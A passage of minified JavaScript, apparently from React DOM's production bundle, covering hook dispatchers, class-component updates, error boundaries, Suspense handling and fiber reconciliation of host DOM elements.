Wr(e,t,n,r){var s=Ue();H.flags|=e,s.memoizedState=or(1|t,n,void 0,r===void 0?null:r)}function Dl(e,t,n,r){var s=ze();r=r===void 0?null:r;var i=void 0;if(G!==null){var a=G.memoizedState;if(i=a.destroy,r!==null&&sa(r,a.deps)){s.memoizedState=or(t,n,i,r);return}}H.flags|=e,s.memoizedState=or(1|t,n,i,r)}function po(e,t){return Wr(8390656,8,e,t)}function oa(e,t){return Dl(2048,8,e,t)}function yu(e,t){return Dl(4,2,e,t)}function vu(e,t){return Dl(4,4,e,t)}function ju(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Nu(e,t,n){return n=n!=null?n.concat([e]):null,Dl(4,4,ju.bind(null,t,e),n)}function ca(){}function wu(e,t){var n=ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&sa(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bu(e,t){var n=ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&sa(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ku(e,t,n){return $t&21?(De(n,t)||(n=_c(),H.lanes|=n,Ut|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fe=!0),e.memoizedState=n)}function Sh(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=js.transition;js.transition={};try{e(!1),t()}finally{I=n,js.transition=r}}function Su(){return ze().memoizedState}function Ch(e,t,n){var r=ft(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Cu(e))Eu(t,n);else if(n=au(e,t,n,r),n!==null){var s=ue();Ie(n,e,r,s),Pu(n,t,r)}}function Eh(e,t,n){var r=ft(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Cu(e))Eu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,De(o,a)){var c=t.interleaved;c===null?(s.next=s,ea(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=au(e,t,s,r),n!==null&&(s=ue(),Ie(n,e,r,s),Pu(n,t,r))}}function Cu(e){var t=e.alternate;return e===H||t!==null&&t===H}function Eu(e,t){Vn=pl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Pu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ui(e,n)}}var fl={readContext:Le,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Ph={readContext:Le,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:Le,useEffect:po,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Wr(4194308,4,ju.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ch.bind(null,H,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:ho,useDebugValue:ca,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ho(!1),t=e[0];return e=Sh.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=H,s=Ue();if(V){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));$t&30||mu(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,po(pu.bind(null,r,i,e),[e]),r.flags|=2048,or(9,hu.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ue(),t=te.identifierPrefix;if(V){var n=Ke,r=Qe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=kh++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},_h={readContext:Le,useCallback:wu,useContext:Le,useEffect:oa,useImperativeHandle:Nu,useInsertionEffect:yu,useLayoutEffect:vu,useMemo:bu,useReducer:Ns,useRef:gu,useState:function(){return Ns(ar)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return ku(t,G.memoizedState,e)},useTransition:function(){var e=Ns(ar)[0],t=ze().memoizedState;return[e,t]},useMutableSource:uu,useSyncExternalStore:du,useId:Su,unstable_isNewReconciler:!1},Lh={readContext:Le,useCallback:wu,useContext:Le,useEffect:oa,useImperativeHandle:Nu,useInsertionEffect:yu,useLayoutEffect:vu,useMemo:bu,useReducer:ws,useRef:gu,useState:function(){return ws(ar)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return G===null?t.memoizedState=e:ku(t,G.memoizedState,e)},useTransition:function(){var e=ws(ar)[0],t=ze().memoizedState;return[e,t]},useMutableSource:uu,useSyncExternalStore:du,useId:Su,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function si(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var $l={isMounted:function(e){return(e=e._reactInternals)?Bt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ft(e),i=qe(r,s);i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(Ie(t,e,s,r),Br(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ft(e),i=qe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(Ie(t,e,s,r),Br(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=ft(e),s=qe(n,r);s.tag=2,t!=null&&(s.callback=t),t=ht(e,s,r),t!==null&&(Ie(t,e,r,n),Br(t,e,r))}};function fo(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function _u(e,t,n){var r=!1,s=vt,i=t.contextType;return typeof i=="object"&&i!==null?i=Le(i):(s=ge(t)?It:oe.current,r=t.contextTypes,i=(r=r!=null)?mn(e,s):vt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=$l,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function xo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&$l.enqueueReplaceState(t,t.state,null)}function ii(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},ta(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Le(i):(i=ge(t)?It:oe.current,s.context=mn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(si(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&$l.enqueueReplaceState(s,s.state,null),ml(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",r=t;do n+=lm(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function bs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ai(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var zh=typeof WeakMap=="function"?WeakMap:Map;function Lu(e,t,n){n=qe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){gl||(gl=!0,gi=r),ai(e,t)},n}function zu(e,t,n){n=qe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ai(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ai(e,t),typeof r!="function"&&(pt===null?pt=new Set([this]):pt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function go(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new zh;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Wh.bind(null,e,t,n),t.then(e,e))}function yo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function vo(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=qe(-1,1),t.tag=2,ht(n,t,1))),n.lanes|=1),e)}var Mh=et.ReactCurrentOwner,fe=!1;function ce(e,t,n,r){t.child=e===null?iu(t,null,n,r):pn(t,e.child,n,r)}function jo(e,t,n,r,s){n=n.render;var i=t.ref;return cn(t,s),r=ia(e,t,n,r,i,s),n=aa(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):(V&&n&&qi(t),t.flags|=1,ce(e,t,r,s),t.child)}function No(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!ga(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Mu(e,t,i,r,s)):(e=Xr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(a,r)&&e.ref===t.ref)return Ze(e,t,s)}return t.flags|=1,e=xt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Mu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(fe=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(fe=!0);else return t.lanes=e.lanes,Ze(e,t,s)}return oi(e,t,n,r,s)}function Tu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(rn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(rn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(rn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(rn,ve),ve|=r;return ce(e,t,s,n),t.child}function Ru(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function oi(e,t,n,r,s){var i=ge(n)?It:oe.current;return i=mn(t,i),cn(t,s),n=ia(e,t,n,r,i,s),r=aa(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):(V&&r&&qi(t),t.flags|=1,ce(e,t,n,s),t.child)}function wo(e,t,n,r,s){if(ge(n)){var i=!0;al(t)}else i=!1;if(cn(t,s),t.stateNode===null)Qr(e,t),_u(t,n,r),ii(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=Le(u):(u=ge(n)?It:oe.current,u=mn(t,u));var f=n.getDerivedStateFromProps,p=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";p||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==u)&&xo(t,a,r,u),rt=!1;var x=t.memoizedState;a.state=x,ml(t,r,a,s),c=t.memoizedState,o!==r||x!==c||xe.current||rt?(typeof f=="function"&&(si(t,n,f,r),c=t.memoizedState),(o=rt||fo(t,n,o,r,x,c,u))?(p||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=u,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,ou(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Te(t.type,o),a.props=u,p=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Le(c):(c=ge(n)?It:oe.current,c=mn(t,c));var g=n.getDerivedStateFromProps;(f=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==p||x!==c)&&xo(t,a,r,c),rt=!1,x=t.memoizedState,a.state=x,ml(t,r,a,s);var v=t.memoizedState;o!==p||x!==v||xe.current||rt?(typeof g=="function"&&(si(t,n,g,r),v=t.memoizedState),(u=rt||fo(t,n,u,r,x,v,c)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,v,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,v,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=v),a.props=r,a.state=v,a.context=c,r=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ci(e,t,n,r,i,s)}function ci(e,t,n,r,s,i){Ru(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&io(t,n,!1),Ze(e,t,i);r=t.stateNode,Mh.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=pn(t,e.child,null,i),t.child=pn(t,null,o,i)):ce(e,t,o,i),t.memoizedState=r.state,s&&io(t,n,!0),t.child}function Ou(e){var t=e.stateNode;t.pendingContext?so(e,t.pendingContext,t.pendingContext!==t.context):t.context&&so(e,t.context,!1),na(e,t.containerInfo)}function bo(e,t,n,r,s){return hn(),Yi(s),t.flags|=256,ce(e,t,n,r),t.child}var ui={dehydrated:null,treeContext:null,retryLane:0};function di(e){return{baseLanes:e,cachePool:null,transitions:null}}function Fu(e,t,n){var r=t.pendingProps,s=B.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(B,s&1),e===null)return ri(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Vl(a,r,0,null),e=Ft(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=di(n),t.memoizedState=ui,e):ua(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return Th(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=xt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=xt(o,i):(i=Ft(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?di(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ui,r}return i=e.child,e=i.sibling,r=xt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ua(e,t){return t=Vl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Yi(r),pn(t,e.child,null,n),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Th(e,t,n,r,s,i,a){if(n)return t.flags&256?(t.flags&=-257,r=bs(Error(w(422))),Rr(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Vl({mode:"visible",children:r.children},s,0,null),i=Ft(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&pn(t,e.child,null,a),t.child.memoizedState=di(a),t.memoizedState=ui,i);if(!(t.mode&1))return Rr(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(w(419)),r=bs(i,r,void 0),Rr(e,t,a,r)}if(o=(a&e.childLanes)!==0,fe||o){if(r=te,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Ge(e,s),Ie(r,e,s,-1))}return xa(),r=bs(Error(w(421))),Rr(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Qh.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,je=mt(s.nextSibling),Ne=t,V=!0,Oe=null,e!==null&&(Ce[Ee++]=Qe,Ce[Ee++]=Ke,Ce[Ee++]=Dt,Qe=e.id,Ke=e.overflow,Dt=t),t=ua(t,r.children),t.flags|=4096,t)}function ko(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),li(e.return,t,n)}function ks(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Iu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ko(e,n,t);else if(e.tag===19)ko(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(B,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&hl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),ks(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&hl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}ks(t,!0,n,null,i);break;case"together":ks(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ze(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ut|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=xt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=xt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Rh(e,t,n){switch(t.tag){case 3:Ou(t),hn();break;case 5:cu(t);break;case 1:ge(t.type)&&al(t);break;case 4:na(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(ul,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Fu(e,t,n):(D(B,B.current&1),e=Ze(e,t,n),e!==null?e.sibling:null);D(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Iu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,Tu(e,t,n)}return Ze(e,t,n)}var Du,mi,$u,Uu;Du=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};mi=function(){};$u=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Rt(Be.current);var i=null;switch(n){case"input":s=Rs(e,s),r=Rs(e,r),i=[];break;case"select":s=W({},s,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":s=Is(e,s),r=Is(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=sl)}$s(n,r);var a;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var o=s[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Kn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(o=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Uu=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Oh(e,t,n){var r=t.pendingProps;switch(Xi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&il(),ie(t),null;case 3:return r=t.stateNode,fn(),A(xe),A(oe),la(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Mr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(ji(Oe),Oe=null))),mi(e,t),ie(t),null;case 5:ra(t);var s=Rt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)$u(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return ie(t),null}if(e=Rt(Be.current),Mr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Ma(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":Ra(r,i),U("invalid",r)}$s(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",""+o]):Kn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":br(r),Ta(r,i,!0);break;case"textarea":br(r),Oa(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=sl)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=pc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Ae]=t,e[rr]=r,Du(e,t,!1,!1),t.stateNode=e;e:{switch(a=Us(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Ma(e,r),s=Rs(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=W({},r,{value:void 0}),U("invalid",e);break;case"textarea":Ra(e,r),s=Is(e,r),U("invalid",e);break;default:s=r}$s(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?gc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&fc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&qn(e,c):typeof c=="number"&&qn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ri(e,i,c,a))}switch(n){case"input":br(e),Ta(e,r,!1);break;case"textarea":br(e),Oa(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof 